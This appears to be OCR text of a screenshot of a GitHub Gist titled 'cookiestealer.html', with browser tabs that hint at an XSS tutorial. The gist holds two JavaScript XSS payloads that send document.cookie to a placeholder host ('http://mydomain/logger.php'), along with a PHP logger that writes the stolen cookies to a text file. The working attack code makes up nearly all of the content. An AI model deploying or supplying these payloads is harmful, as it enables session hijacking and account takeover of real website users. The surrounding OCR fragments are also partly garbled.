 down Fri, 23 Feb 05:54:09
XSS para além
Livros, autores,
simple cookie l
How to Make a
cookiestealer.ht
devwerks/cooki
LEMON LABS |
Matheus
Secure https://gist.github.com/whoismath/52f9b0aad6d075ea633521c2083a8784
3328
GitHubGist Search... All gists GitHub New gist
whoismath / cookiestealer.html Secret Edit Delete Star 0
Last active just now
Code Revisions 5 Embed <script src="https://gi Download ZIP
cookiestealer.html Raw
1 <script>
2 location.href="http://mydomain/logger.php?cookie=" + document.cookie;
3 </script>
4 <!-- ou então -->
5 <script>
6 var steal = new Image().src="http://mydomain/logger.php?cookie=" + document.cookie;
7 </script>
logger.php Raw
1 <?php
2 $cookie = $HTTP_GET_VARS[“cookie”];
3 $steal = fopen(“cookiefile.txt”, “a”);
4 fwrite($steal, $cookie .”\n”);
5 fclose($steal);
6 ?>
Write Preview AA B i @
You can't comment at this time — your comment can't be blank.
Leave a comment
Attach files by dragging & dropping, selecting them, or pasting from the clipboard.
Styling with Markdown is supported Comment